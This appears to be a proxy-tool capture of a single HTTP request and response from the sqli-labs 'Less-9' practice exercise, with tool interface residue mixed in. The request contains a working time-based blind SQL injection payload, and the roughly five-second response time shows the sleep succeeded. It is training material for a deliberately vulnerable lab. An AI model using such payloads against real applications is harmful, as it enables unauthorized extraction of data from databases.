 GET /Less-9/?id=1'+and+if(length(database())>7,sleep(5),1)--+ HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ECS_ID=945f73aa094ba0671cf44fca8f6ffa03cd4f3f50;
wlwm_2132_auth=4899%2BJQO61mr4RRuwaOiOvfE9ncyovJPMdC%2BInPNNpQ82b4GeTYP62vGf8vok56bg
6Jg2b2eJDpuzYOdozWy; wlwm_2132_creditnotice=0D0D2D0D0D0D0D0D0D1;
wlwm_2132_creditbase=0D0D0D0D0D0D0D0D0;
wlwm_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95;
PHPSESSID=evq5qg8ncenp6jss2mjg0aopu3; security=low
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 07 Feb 2020 17:25:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........</br></font><font color=
"#0000ff" font size= 3></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
956 bytes | 5,004 millis